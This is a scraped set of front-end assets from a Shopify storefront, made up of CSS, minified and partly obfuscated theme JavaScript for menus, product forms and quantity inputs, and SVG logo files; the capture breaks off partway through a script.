.variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:0 0}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}

--- FILE ---
content_type: text/javascript
request_url: https://dahlia-color.com/cdn/shop/t/24/assets/pubsub.aio.min.js?v=76876981582540689071764761424
body_size: -544
content:
/*
Generated time: November 21, 2025 22:44
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
let subscribers={};function subscribe(s,r){return void 0===subscribers[s]&&(subscribers[s]=[]),subscribers[s]=[...subscribers[s],r],function(){subscribers[s]=subscribers[s].filter(s=>s!==r)}}function publish(s,r){subscribers[s]&&subscribers[s].forEach(s=>{s(r)})}

--- FILE ---
content_type: text/javascript
request_url: https://dahlia-color.com/cdn/shop/t/24/assets/product-form.aio.min.js?v=125812767889058519811764761417
body_size: 434
content:
/*
Generated time: November 21, 2025 22:44
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById("StickyAtcSubmitButton-"+this.dataset.section),this.skipCart="true"===this.formIdInput.dataset.skipCart,document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById("bundle-deals-"+this.dataset.section),this.quantityBreaks=document.getElementById("quantity-breaks-"+this.dataset.section),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(e){if(e.preventDefault(),"true"!==this.submitButton.getAttribute("aria-disabled")){this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let t=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let e="";t=!0;for(let t=0;t<this.bundleDeals.formVariants.length;t++){var s=this.bundleDeals.formVariants[t];e+=`<input type="hidden" name="items[${t}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${t}][id]" value="${s.id}">`}this.variantInputs.innerHTML=e}else if(this.quantityBreaks&&this.variantInputs&&0<this.quantityBreaks.formVariants.length){let s="";t=!0;for(let e=0;e<this.quantityBreaks.formVariants.length;e++){var i=this.quantityBreaks.formVariants[e];s+=`<input type="hidden" name="items[${e}][quantity]" value="${i.quantity}"><input type="hidden" name="items[${e}][id]" value="${i.id}">`,this.customFields.forEach(t=>{s+=`<input type="hidden" name="items[${e}][properties][${t.fieldName}]" value="${t.prevValue}">`})}this.variantInputs.innerHTML=s}var e=fetchConfig("javascript"),r=(e.headers["X-Requested-With"]="XMLHttpRequest",delete e.headers["Content-Type"],new FormData(this.form));if(this.cart&&(r.append("sections",this.cart.getSectionsToRender().map(t=>t.id)),r.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),t){var a=["id","quantity",...this.dataset.options?this.dataset.options.split(","):[]];for(let t=0;t<a.length;t++)r.delete(a[t])}e.body=r,fetch(""+routes.cart_add_url,e).then(t=>t.json()).then(t=>{var e;if(t.status)return this.handleErrorMessage(t.description),(e=this.submitButton.querySelector(".sold-out-message"))?(this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)):void 0;this.skipCart?window.location="/checkout":this.cart?(this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1,(e=this.closest("quick-add-modal"))?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(t)})},{once:!0}),e.hide(!0)):this.cart.renderContents(t)):window.location=window.routes.cart_url}).catch(t=>{console.error(t)}).finally(()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")})}}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t)&&(this.errorMessage.textContent=t)}});

--- FILE ---
content_type: image/svg+xml
request_url: https://dahlia-color.com/cdn/shop/files/5_300x300.svg?v=1754162697
body_size: 5350
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="150" viewBox="0 0 224.87999 112.499997" zoomAndPan="magnify" width="300" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="96df201a54"><path d="M 0.4375 19.21875 L 224.324219 19.21875 L 224.324219 90.898438 L 0.4375 90.898438 Z M 0.4375 19.21875"></path></clipPath></defs><g id="3e9dc1e08e"><g clip-path="url(#96df201a54)" clip-rule="nonzero"><g transform="matrix(0.583802,0,0,0.582776,-9.571504,19.218178)" mask="url(#96039fe1de)"><image preserveAspectRatio="xMidYMid meet" height="123" xlink:href="[data-uri]" width="408"></image><mask id="96039fe1de"><g><image preserveAspectRatio="xMidYMid meet" height="123" xlink:href="[data-uri]" width="408"></image></g></mask></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dahlia-color.com/cdn/shop/files/3_8852aaa3-290d-4e4e-81ef-9aa70d3ba938_300x300.svg?v=1754162734
body_size: 72320
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="150" viewBox="0 0 224.87999 112.499997" zoomAndPan="magnify" width="300" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="148918a72f"><path d="M 0.4375 22.386719 L 224.324219 22.386719 L 224.324219 89.585938 L 0.4375 89.585938 Z M 0.4375 22.386719"></path></clipPath></defs><g id="316a407991"><g clip-path="url(#148918a72f)" clip-rule="nonzero"><g transform="matrix(0.28042,0,0,0.280006,-13.616127,22.386119)" mask="url(#babf887179)"><image preserveAspectRatio="xMidYMid meet" height="240" xlink:href="[data-uri]" width="900"></image><mask id="babf887179"><g><image preserveAspectRatio="xMidYMid meet" height="240" xlink:href="[data-uri]" width="900"></image></g></mask></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dahlia-color.com/cdn/shop/files/2_3609e5d7-2f98-49e3-9fd3-6b2a141c16a6_300x300.svg?v=1754162749
body_size: 35511
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="150" viewBox="0 0 224.87999 112.499997" zoomAndPan="magnify" width="300" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="3e64728ea5"><path d="M 0.4375 29.148438 L 224.324219 29.148438 L 224.324219 73.949219 L 0.4375 73.949219 Z M 0.4375 29.148438"></path></clipPath></defs><g id="da45b68e69"><g clip-path="url(#3e64728ea5)" clip-rule="nonzero"><g transform="matrix(0.292523,0,0,0.29218,-12.006903,29.148049)" mask="url(#e4f6f71fe5)"><image preserveAspectRatio="xMidYMid meet" height="207" xlink:href="[data-uri]" width="850"></image><mask id="e4f6f71fe5"><g transform="matrix(1,0,0,1,0,0.000000000000014211)"><image preserveAspectRatio="xMidYMid meet" height="207" xlink:href="[data-uri]" width="850"></image></g></mask></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://dahlia-color.com/cdn/shop/t/24/assets/constants.aio.min.js?v=95764842049844441521764761387
body_size: -473
content:
/*
Generated time: November 21, 2025 22:44
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
let ON_CHANGE_DEBOUNCE_TIMER=300,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:"quantity-update",variantChange:"variant-change"};

--- FILE ---
content_type: text/javascript
request_url: https://dahlia-color.com/cdn/shop/t/24/assets/global.aio.min.js?v=138541284733989959611764761400
body_size: 15840
content:
/*
Generated time: November 21, 2025 22:44
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
let _0x2f32af=_0x1995;function getFocusableElements(t){var e=_0x1995;return Array[e(467)](t.querySelectorAll(e(515)))}(()=>{for(var t=_0x1995,e=_0x4c48();;)try{if(222665==+parseInt(t(492))+parseInt(t(764))/2*(-parseInt(t(814))/3)+parseInt(t(486))/4*(-parseInt(t(777))/5)+parseInt(t(658))/6*(-parseInt(t(558))/7)+-parseInt(t(723))/8+parseInt(t(830))/9*(-parseInt(t(403))/10)+parseInt(t(585))/11*(parseInt(t(757))/12))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),document[_0x2f32af(711)](_0x2f32af(460))[_0x2f32af(673)](t=>{let i=_0x2f32af;t[i(589)](i(302),"button"),t[i(589)](i(755),t[i(817)][i(539)](i(316))),t[i(347)][i(534)]("id")&&t[i(589)]("aria-controls",t[i(347)].id),t.addEventListener(i(683),t=>{var e=i;t[e(449)].setAttribute(e(755),!t[e(449)].closest(e(684))[e(539)](e(316)))}),t[i(770)]("header-drawer")||t[i(437)][i(591)](i(789),onKeyUpEscape)});let trapFocusHandlers={};function trapFocus(i,t=i){let s=_0x2f32af;var e=getFocusableElements(i),a=e[0],n=e[e[s(330)]-1];removeTrapFocus(),trapFocusHandlers.focusin=t=>{var e=s;t[e(495)]!==i&&t[e(495)]!==n&&t[e(495)]!==a||document.addEventListener(e(369),trapFocusHandlers[e(369)])},trapFocusHandlers[s(315)]=function(){var t=s;document[t(341)](t(369),trapFocusHandlers.keydown)},trapFocusHandlers[s(369)]=function(t){var e=s;t[e(438)][e(602)]()===e(396)&&(t.target!==n||t[e(354)]||(t[e(597)](),a[e(765)]()),t[e(495)]===i||t.target===a)&&t.shiftKey&&(t[e(597)](),n[e(765)]())},document.addEventListener(s(315),trapFocusHandlers[s(315)]),document.addEventListener(s(434),trapFocusHandlers[s(434)]),t[s(765)](),"INPUT"===t.tagName&&["search","text",s(305),"url"][s(289)](t.type)&&t[s(378)]&&t[s(750)](0,t[s(378)][s(330)])}try{document[_0x2f32af(470)](_0x2f32af(389))}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let i=_0x2f32af,s=[i(721),i(313),i(348),i(827),i(396),i(385),i(593),i(647),i(392),i(700),"PAGEUP","PAGEDOWN"],e=null,a=null;window[i(591)](i(369),t=>{var e=i;s[e(289)](t.code[e(602)]())&&(a=!1)}),window[i(591)](i(466),t=>{a=!0}),window.addEventListener(i(765),()=>{var t=i;e&&e[t(328)][t(575)](t(846)),a||(e=document[t(810)])[t(328)][t(387)](t(846))},!0)}function pauseAllMedia(){let i=_0x2f32af;document[i(711)](".js-youtube")[i(673)](t=>{var e=i;t.contentWindow[e(379)](e(818)+e(744)+e(339),"*")}),document.querySelectorAll(i(530))[i(673)](t=>{var e=i;t[e(793)][e(379)]('{"method":"pause"}',"*")}),document[i(711)](i(384))[i(673)](t=>t[i(672)]()),document[i(711)](i(776))[i(673)](t=>{var e=i;t[e(719)]&&t[e(719)].pause()})}function removeTrapFocus(t=null){var e=_0x2f32af;document[e(341)]("focusin",trapFocusHandlers[e(434)]),document[e(341)](e(315),trapFocusHandlers[e(315)]),document[e(341)](e(369),trapFocusHandlers[e(369)]),t&&t[e(765)]()}function onKeyUpEscape(t){var e,i=_0x2f32af;t[i(438)].toUpperCase()===i(647)&&(t=t[i(495)][i(770)](i(456)))&&(e=t[i(470)](i(831)),t[i(359)]("open"),e[i(589)](i(755),!1),e[i(765)]())}class QuantityInput extends HTMLElement{constructor(){let e=_0x2f32af;super(),this.input=this[e(470)](e(442)),this[e(496)]=new Event("change",{bubbles:!0}),this[e(442)][e(591)]("change",this[e(773)][e(808)](this)),this[e(711)](e(362))[e(673)](t=>t[e(591)](e(683),this[e(598)][e(808)](this)))}["quantityUpdateUnsubscriber"]=void 0;[_0x2f32af(332)](){var t=_0x2f32af;this.validateQtyRules(),this[t(829)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[t(763)].bind(this))}[_0x2f32af(364)](){var t=_0x2f32af;this[t(829)]&&this[t(829)]()}[_0x2f32af(773)](t){this.validateQtyRules()}[_0x2f32af(598)](t){var e=_0x2f32af,i=(t.preventDefault(),this[e(442)].value);"plus"===t[e(495)][e(342)]?this[e(442)][e(689)]():this[e(442)].stepDown(),i!==this[e(442)][e(378)]&&this[e(442)][e(390)](this[e(496)])}["validateQtyRules"](){var t,e=_0x2f32af,i=parseInt(this.input[e(378)]);this[e(442)].min&&(t=parseInt(this[e(442)][e(444)]),this[e(470)](".quantity__button[name='minus']")[e(328)][e(674)](e(664),i<=t)),this[e(442)][e(780)]&&(t=parseInt(this[e(442)][e(780)]),this[e(470)](e(660))[e(328)][e(674)]("disabled",t<=i))}}function debounce(e,i){let s;return(...t)=>{clearTimeout(s),s=setTimeout(()=>e.apply(this,t),i)}}function fetchConfig(t=_0x2f32af(741)){var e=_0x2f32af;return{method:e(714),headers:{"Content-Type":"application/json",Accept:e(345)+t}}}customElements[_0x2f32af(318)](_0x2f32af(801),QuantityInput),void 0===window.Shopify&&(window[_0x2f32af(518)]={}),Shopify.bind=function(t,e){return function(){return t.apply(e,arguments)}},Shopify.setSelectorByValue=function(t,e){for(var i=_0x2f32af,s=0,a=t.options.length;s<a;s++){var n=t[i(748)][s];if(e==n.value||e==n[i(411)])return t[i(811)]=s}},Shopify[_0x2f32af(480)]=function(t,e,i){var s=_0x2f32af;t.addEventListener?t[s(591)](e,i,!1):t.attachEvent("on"+e,i)},Shopify[_0x2f32af(786)]=function(t,e){var i,s=_0x2f32af,a=(e=e||{}).method||s(499),n=e[s(333)]||{},r=document[s(291)](s(716));for(i in r[s(589)](s(479),a),r[s(589)](s(594),t),n){var o=document.createElement(s(442));o[s(589)]("type","hidden"),o[s(589)](s(342),i),o[s(589)]("value",n[i]),r[s(692)](o)}document.body[s(692)](r),r.submit(),document[s(400)].removeChild(r)},Shopify[_0x2f32af(412)]=function(t,e,i){var s=_0x2f32af;this.countryEl=document.getElementById(t),this[s(653)]=document[s(532)](e),this.provinceContainer=document[s(532)](i.hideElement||e),Shopify.addListener(this.countryEl,"change",Shopify[s(808)](this.countryHandler,this)),this[s(511)](),this.initProvince()},Shopify[_0x2f32af(412)][_0x2f32af(490)]={initCountry:function(){var t=_0x2f32af,e=this[t(391)][t(534)](t(681));Shopify.setSelectorByValue(this[t(391)],e),this[t(557)]()},initProvince:function(){var t=_0x2f32af,e=this.provinceEl.getAttribute(t(681));e&&0<this[t(653)][t(748)].length&&Shopify.setSelectorByValue(this[t(653)],e)},countryHandler:function(t){var e=_0x2f32af,i=(a=this[e(391)].options[this[e(391)][e(811)]])[e(534)]("data-provinces"),s=JSON[e(478)](i);if(this[e(686)](this[e(653)]),s&&0==s.length)this.provinceContainer[e(439)].display="none";else{for(var a,n=0;n<s[e(330)];n++)(a=document[e(291)](e(393)))[e(378)]=s[n][0],a[e(411)]=s[n][1],this.provinceEl[e(692)](a);this[e(463)][e(439)][e(373)]=""}},clearOptions:function(t){for(var e=_0x2f32af;t[e(717)];)t[e(399)](t[e(717)])},setOptions:function(t,e){var i=_0x2f32af,s=0;for(e.length;s<e[i(330)];s++){var a=document[i(291)](i(393));a[i(378)]=e[s],a[i(411)]=e[s],t[i(692)](a)}}};class InternalVideo extends HTMLElement{constructor(){var t,e=_0x2f32af;super(),this[e(548)]=this[e(470)](e(749)),this.noPlayBtn="true"===this.dataset[e(549)],this.loaded=!1,this[e(286)]=this[e(470)](e(286)),this[e(621)]=this.video[e(470)]('source[type="application/x-mpegURL"]'),this[e(621)]&&this[e(621)][e(575)](),this[e(548)]&&this[e(548)].addEventListener(e(683),this[e(500)].bind(this)),this[e(286)]&&this[e(286)][e(591)](e(648),this[e(826)].bind(this)),this[e(286)][e(591)](e(368),this[e(608)][e(808)](this)),this[e(286)][e(591)](e(296),this.hideSpinner[e(808)](this)),this[e(286)].addEventListener(e(572),this.hideSpinner.bind(this)),this[e(772)][e(701)]===e(601)&&"IntersectionObserver"in window&&(t={root:null,rootMargin:e(822),threshold:.05},this[e(815)]=new IntersectionObserver(this[e(665)][e(808)](this),t),this[e(815)][e(813)](this))}[_0x2f32af(500)](){var t=_0x2f32af;this[t(286)][t(600)]?(this.loaded||(this[t(286)][t(578)](),this.loaded=!0),this.video.play(),this[t(328)][t(387)](t(663)),this[t(548)]&&this.noPlayBtn&&(this.playButton.style[t(517)]=t(622))):(this[t(286)].pause(),this[t(328)].remove(t(663)))}[_0x2f32af(826)](){var t=_0x2f32af;this.classList[t(575)](t(663))}[_0x2f32af(587)](){var t=_0x2f32af;this.classList[t(575)](t(747))}[_0x2f32af(608)](){var t=_0x2f32af;this[t(328)][t(387)](t(747))}[_0x2f32af(665)](t){let s=_0x2f32af;t[s(673)](t=>{let i=s;if(t.isIntersecting){console[i(728)](i(646));for(var e of this.video[i(711)](i(527)))e[i(589)](i(592),e.getAttribute(i(461))),e[i(359)]("data-src");this[i(286)][i(578)]();t=this[i(286)].play();void 0!==t&&t[i(319)](t=>{var e=i;console.log("catch"),t[e(342)]===e(370)&&(this.classList[e(575)](e(663)),this[e(548)])&&this.noPlayBtn&&(this.playButton[e(439)][e(517)]=e(849))}).then(()=>{var t=i;console[t(728)]("then"),this[t(286)][t(572)]()}),this[i(815)].disconnect()}})}}customElements[_0x2f32af(318)](_0x2f32af(374),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){var t=_0x2f32af;super(),this[t(520)]=this.querySelector(t(684)),this[t(591)](t(789),this[t(610)].bind(this)),this[t(591)](t(315),this.onFocusOut[t(808)](this)),this.bindEvents()}[_0x2f32af(788)](){let e=_0x2f32af;this[e(711)](e(831))[e(673)](t=>t[e(591)](e(683),this[e(422)][e(808)](this))),this.querySelectorAll(e(458)).forEach(t=>t.addEventListener(e(683),this[e(421)][e(808)](this)))}["onKeyUp"](t){var e,i=_0x2f32af;"ESCAPE"===t[i(438)][i(602)]()&&(e=t[i(495)][i(770)](i(456)))&&(e===this.mainDetailsToggle?this[i(372)](t,this[i(520)][i(470)](i(831))):this[i(839)](e))}[_0x2f32af(422)](t){let e=_0x2f32af,i=t[e(449)],s=i[e(817)],a=s[e(770)](".has-submenu"),n=s.hasAttribute("open"),r=window[e(465)](e(553));function o(){var t=e;trapFocus(i[t(347)],s[t(470)](t(362))),i[t(347)].removeEventListener(t(304),o)}s===this[e(520)]?(n&&t[e(597)](),n?this[e(372)](t,i):this[e(715)](i),window[e(465)](e(666))&&document.documentElement[e(439)].setProperty(e(754),window[e(790)]+"px")):setTimeout(()=>{var t=e;s[t(328)].add("menu-opening"),i[t(589)]("aria-expanded",!0),a&&a[t(328)][t(387)](t(445)),!r||r.matches?o():i.nextElementSibling[t(591)](t(304),o)},100)}[_0x2f32af(715)](t){var e=_0x2f32af;setTimeout(()=>{var t=_0x1995;this[t(520)][t(328)][t(387)](t(514))}),t[e(589)](e(755),!0),trapFocus(this[e(520)],t),document[e(400)].classList[e(387)]("overflow-hidden-"+this[e(772)][e(802)])}["closeMenuDrawer"](t,e=!1){let i=_0x2f32af;void 0!==t&&(this[i(520)][i(328)].remove(i(514)),this[i(520)].querySelectorAll(i(684))[i(673)](t=>{var e=i;t[e(359)](e(316)),t.classList[e(575)](e(514))}),this[i(520)][i(711)](i(639))[i(673)](t=>{var e=i;t[e(328)][e(575)]("submenu-open")}),document[i(400)][i(328)][i(575)](i(596)+this.dataset[i(802)]),removeTrapFocus(e),this[i(381)](this[i(520)]))}[_0x2f32af(631)](t){setTimeout(()=>{var t=_0x1995;this.mainDetailsToggle.hasAttribute("open")&&!this[t(520)][t(401)](document[t(810)])&&this.closeMenuDrawer()})}[_0x2f32af(421)](t){var e=_0x2f32af,t=t[e(449)][e(770)](e(684));this[e(839)](t)}[_0x2f32af(839)](t){var e=_0x2f32af,i=t[e(770)](".submenu-open");i&&i.classList[e(575)](e(445)),t[e(328)][e(575)](e(514)),t.querySelector(e(831)).setAttribute(e(755),!1),removeTrapFocus(t.querySelector("summary")),this[e(381)](t)}[_0x2f32af(381)](i){let s,a=t=>{var e=_0x1995;t-(s=void 0===s?t:s)<400?window[e(690)](a):(i[e(359)]("open"),i[e(770)](e(456))&&trapFocus(i[e(770)](e(456)),i[e(470)](e(831))))};window.requestAnimationFrame(a)}}function _0x4c48(){let t=["focusin",'[type="application/json"]',"mainAtcBtnError","parentElement","code","style","quantityGifts",'[id^="MediaGallery-',"input","autoRotateSlides","min","submenu-open","slideshow__autoplay--paused","handleSelectChange","soldOut","currentTarget","sticky-header","none",'[id^="ModalClose-"]','input[type="radio"][value="',"updateTotalPrice","replace","details[open]","split","button:not(.menu-drawer__close-menu-btn)","variantPickers",'[id^="Details-"] summary',"data-src","data-display-timer","provinceContainer","productForm","matchMedia","mousedown","from","compare_at_price","autoPlayToggle","querySelector","overflow-hidden","closeButtonClick",".slider-counter--current","selectedId","currencySymbol","fixedDiscount","update","parse","method","addListener","video, model-viewer, iframe","slider-counter__link--active","getBoundingClientRect","scrollY","isSecondary","392QjPMEP","#sticky-atc-","data-unavailable","offsetHeight","prototype","height","219256FVUoqN","cors","comparePrices","target","changeEvent","#product-form-","aria-label","post","playVideo","variant-selects-","onVariantChange","percentageLeft","featured_media","afterScroll","comparePrice","totalPages","scrolledPast","slidesPerPage","setSlideVisibility","initCountry","checkValidity","updateOptions","menu-opening","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","isSlideVisible","visibility","Shopify","getItem","mainDetailsToggle","loaded","isIntersecting","aria-current","mainAtcButton",".search-modal__form--polyfill","setProperty","source[data-src]","totalComparePrice","idIndex",".js-vimeo",".popup-modal__dismiss-btn","getElementById","sticky-atc","getAttribute","sliderControlLinksArray","popup-modal--active","updateUrl","#ProductSubmitButton-","hasAttribute","inputRadios","bottom","swatch","variantData",".variant-money-change","product-recommendations","#StickyAtcSubmit-","background","playButton","noPlayBtn","bundle-deals","selectedVariants","validFields","(prefers-reduced-motion: reduce)","slider-component","mouse","getTime","countryHandler","70oIbXwp","internalVideos","initPages",".bundle-deals__variant-select","Sku-","ProductSubmitButton-","header","formVariants",".slideshow__slide","reduce","non-existent","price-","url","productFormInput","play","enableSliderLooping","secondarySelect","remove","data-search-value","location","load","hide","setDate","omit","createInputs",".popup-modal__close","originalSection","11HlRFSs","available","hideSpinner","polite","setAttribute","--sticky-atc-offset","addEventListener","src","SPACE","action","accessibilityStrings","overflow-hidden-","preventDefault","onButtonClick","aria-hidden","paused","true","toUpperCase","moved",".quantity-break","inputs","toString",".sign-up-popup-overlay","showSpinner","isScrollBtn","onKeyUp","match","resetPages","option1","applyStickyAtcError","className","product-form-",".bundle-deals__media-item-container","secondarySelectSelector","checked","updateVariantInput","invalidFormatSrc","hidden","then","quantity","menu-drawer","index","handleChange",'input[type="radio"]:checked',"totalPrice","updateFormIds","onFocusOut","product-form","host","menu-open",'button[name="previous"]'," .product-media-modal__content","isValid","DOMContentLoaded",".submenu-open","openedBy","skipUnavailable","status","documentElement",".floating-btn",".main-atc__label","start","ESCAPE","ended","focusInHandling",'input[name="quantity"]',"modal-dialog",".sticky-atc-footer-spacer","provinceEl","Unchecked runtime.lastError: The message port closed before a response was received.","tabindex","next_display_date","prepend","144402uhZQWA",".bundle-deals__price",".quantity__button[name='plus']","Inventory-",".comparison-slider__overlay-under","internal-video--playing","disabled","handleIntersection","(max-width: 990px)","top","fieldName","find","updateURL","required","pause","forEach","toggle",".product-form__input:nth-child(",".sign-up-popup-modal","false","sliderItemsToShow",".select--small",'input[type="radio"], .select__select option',"data-default","handleScrollBtn","click","details","amount","clearOptions",".quantity-break__variants","type","stepUp","requestAnimationFrame","media-modal","appendChild","firstElementChild","sticky-atc-price-","prevButton","variantStrings","setInputAvailability","updatePrices","scrollBtn","END","autoplay",".main-atc__label__text","block","header-drawer","mainAtcBtnLabel","template","QuantityBreaks","handleErrorMessage","sliderControlWrapper","toFixed","querySelectorAll","atcErrorMsg",".bundle-deals__checkbox","POST","openMenuDrawer","form","firstChild","prevValue","modelViewerUI",'[id^="custom-label-',"ARROWUP",".quantity-break__selector-item","1491384ZbKfEj","main-atc-price-","width","map","focusOutHandling","log","togglePlayButtonState","scrollTo","indexOf","setAutoPlay","footerSpacing","requiredFields","step","slideshow-component","promo-bar-data-","fetchAvailability",":checked",".product-form__input","json","customLabel","checkboxes","pauseVideo","--header-bottom-position","&section_id=","internal-video--loading","options",".internal-video__play","setSelectionRange","sticky-atc-image-","slideScrollPosition","pills","--viewport-height","aria-expanded","pageTotalElement","14781948HHyeWV",".sticky-atc__scroll-btn","StickyAtcSubmitButton-","hasVariants","next",'[name="add"]',"validateQtyRules","207876KpNcwP","focus","atcButtons","variant-selects","sliderFirstItemNode",".menu-drawer__close-menu-btn","closest","validateValue","dataset","onInputChange","input--error","isRequired","product-model","15115kxRAQZ",".grid__item","nodeName","max","data-timer-duration","innerText","[price]",".sticky-atc__label__text",".slider-counter__link","postLink","sliderControlButtons","bindEvents","keyup","innerHeight","loadContent",".variant-price-update","contentWindow","header-wrapper--border-bottom","getVariantData",'[data-media-id="',"clientWidth","unobserve",".comparison-slider","deferred-media","quantity-input","breakpoint","skipNonExistent","isText","text","mediaItemImgs","dropdown","bind",".select__select","activeElement","selectedIndex",".slideshow__autoplay","observe","3fAZKUe","observer","previous","parentNode",'{"event":"command","func":"',"change",".bundle-deals__compare-price","undefined","0px","selectedQuantity","variantSelects","currentPage","endedVideo","ARROWRIGHT","scroll","quantityUpdateUnsubscriber","657wcIgrk","summary","linkToSlide","findIndex","updateMasterId","?variant=","moneyFormat","complementary-products","updateMedia","closeSubmenu","div","sliderItemOffset","stickyAtcBtnLabel","unlockGifts","pointerup",".product-form__input__type","focused","scrollLeft","pauseAllMedia","visible","video","pauseVideos","jsonData","includes","error","createElement","shopUrl","offsetLeft","0px 0px 400px 0px","[value]","canplaythrough","[compare_price]","section","push","visibility-hidden","notMain","role","getDate","transitionend","email","history",".quantity-break__compare-price","label","unavailable_with_option","sliderItems","stickyAtcBtnError","updateUnavailable","ARROWDOWN",".main-atc-price","focusout","open","autoplayButtonIsSetToPlay","define","catch","bundle-deals__product--deselected","unavailable","prices","initIds","currentVariant","sticky-atc-separate-price-","stringify",".slider-buttons","classList","updateFormVariants","length","selectIndex","connectedCallback","parameters","button:not(.internal-video__play, .internal-video__sound-btn)","input[checked]","data-test-mode","OPTION","slideChanged",'","args":""}',"pauseSlideshow","removeEventListener","name","toggleAddButton","borderOffset","application/","data-autoplay","nextElementSibling","ARROWLEFT","clientHeight","transform","show","filter","trim","shiftKey","addToCart","round","stickyAtcButton","updatePickupAvailability","removeAttribute","handleCheckboxChange",'[type="radio"]',"button","pickup-availability","disconnectedCallback","defaultValue",".sticky-atc__error","secondary-variant-select","waiting","keydown","NotAllowedError","floor","closeMenuDrawer","display","internal-video",".footer",".bundle-deals__total-price","renderProductInfo","value","postMessage","updateVariantStatuses","closeAnimation","sliderAutoplayButton","setActiveMedia","media-gallery template video","ENTER","quantity-breaks-","add",".popup-modal__timer__seconds",":focus-visible","dispatchEvent","countryEl","HOME","option","popup-overlay--active","floatingBtns","TAB","updateShareUrl","isa","removeChild","body","contains","productContainers","54950HIvkKS",".header-wrapper","price","bundle-deals__media-item--disabled",'[id^="Slider-"]',"pointerType",", #product-form-installment-","mediaItemContainers","innerHTML","CountryProvinceSelector","string","select","unshift","localStorage","checkATCScroll","currentPageElement","setUnavailable","initVariants","onCloseButtonClick","onSummaryClick","scrollDestination","dropdwon",'input[name="id"]',"nextButton","cross-site",'[id^="Slide-"]',"textContent","mainAtcBtn","slider","speed","deferred-media, product-model"];return(_0x4c48=function(){return t})()}customElements.define(_0x2f32af(625),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){let e=_0x2f32af;super(),this[e(711)](e(769))[e(673)](t=>t.addEventListener("click",this[e(472)][e(808)](this)))}["openMenuDrawer"](t){let e=_0x2f32af;this[e(564)]=this[e(564)]||document[e(470)](".section-header"),this[e(344)]=this.borderOffset||this[e(770)](e(404)).classList[e(401)](e(794))?1:0,document[e(643)][e(439)][e(526)](e(745),parseInt(this.header[e(483)]()[e(541)]-this[e(344)])+"px"),this[e(564)][e(328)].add(e(634)),setTimeout(()=>{var t=e;this[t(520)].classList[t(387)]("menu-opening")}),t[e(589)](e(755),!0),trapFocus(this[e(520)],t),document[e(400)].classList[e(387)]("overflow-hidden-"+this[e(772)][e(802)])}[_0x2f32af(372)](t,e){var i=_0x2f32af;super.closeMenuDrawer(t,e),this[i(564)][i(328)][i(575)](i(634))}[_0x2f32af(472)](t){var 